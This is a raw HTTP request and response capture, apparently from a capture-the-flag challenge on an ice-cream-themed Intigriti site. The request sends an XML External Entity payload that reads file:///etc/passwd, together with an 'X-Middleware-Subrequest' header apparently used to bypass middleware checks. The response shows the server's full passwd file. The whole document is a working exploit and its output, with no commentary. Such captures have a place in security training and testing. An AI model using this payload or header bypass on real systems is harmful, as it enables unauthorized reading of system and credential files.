 POST /api/parse-xml HTTP/2
Host: hackdonalds.intigriti.io
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://hackdonalds.intigriti.io/ice-cream-detail/1
Content-Type: application/json
Content-Length: 344
Origin: https://hackdonalds.intigriti.io
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
X-Middleware-Subrequest: middleware
{
"xml":
"<?xml version=\"1.0\" encoding=\"UTF-8\"?><!DOCTYPE root [<!ENTITY test SYSTE
M 'file:///etc/passwd'>]>\n<machine>\n  <id>&test;</id>\n  <name>Ice Cream Mac
hine</name>\n  <temperature>-18</temperature>\n  <mixLevel>75</mixLevel>\n  <l
astMaintenance>2025-03-15</lastMaintenance>\n  <cleaningSchedule>Daily</cleani
ngSchedule>\n</machine>"
}
HTTP/2 200 OK
Date: Thu, 17 Apr 2025 01:59:06 GMT
Content-Type: application/json; charset=utf-8
Etag: "rgzl90vgd710u"
Vary: Accept-Encoding
Strict-Transport-Security: max-age=31536000; includeSubDomains
{
"result":
"\n  root:x:0:0:root:/root:/bin/ash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:
x:2:2:daemon:/sbin:/sbin/nologin\nadm:x:3:4:adm:/var/adm:/sbin/nologin\nlp:x:4
:7:lp:/var/spool/lpd:/sbin/nologin\nsync:x:5:0:sync:/sbin:/bin/sync\nshutdown:
x:6:0:shutdown:/sbin:/sbin/shutdown\nhalt:x:7:0:halt:/sbin:/sbin/halt\nmail:x:
8:12:mail:/var/mail:/sbin/nologin\nnews:x:9:13:news:/usr/lib/news:/sbin/nologi
n\nuucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin\noperator:x:11:0:oper
ator:/root:/sbin/nologin\nman:x:13:15:man:/usr/man:/sbin/nologin\npostmaster:x
:14:12:postmaster:/var/mail:/sbin/nologin\ncron:x:16:16:cron:/var/spool/cron:/
sbin/nologin\nftp:x:21:21::/var/lib/ftp:/sbin/nologin\nsshd:x:22:22:sshd:/dev/
null:/sbin/nologin\nat:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin\nsquid:
x:31:31:Squid:/var/cache/squid:/sbin/nologin\nxfs:x:33:33:X Font Server:/etc/X
11/fs:/sbin/nologin\ngames:x:35:35:games:/usr/games:/sbin/nologin\ncyrus:x:85:
12::/usr/cyrus:/sbin/nologin\nvpopmail:x:89:89::/var/vpopmail:/sbin/nologin\nn
tp:x:123:123:NTP:/var/empty:/sbin/nologin\nsmmsp:x:209:209:smmsp:/var/spool/mq
ueue:/sbin/nologin\nguest:x:405:100:guest:/dev/null:/sbin/nologin\nnobody:x:65
534:65534:nobody:/:/sbin/nologin\nnode:x:1000:1000:Linux User,,,:/home/node:/b
in/sh\n\n  Ice Cream Machine\n  -18\n  75\n  2025-03-15\n  Daily\n"
}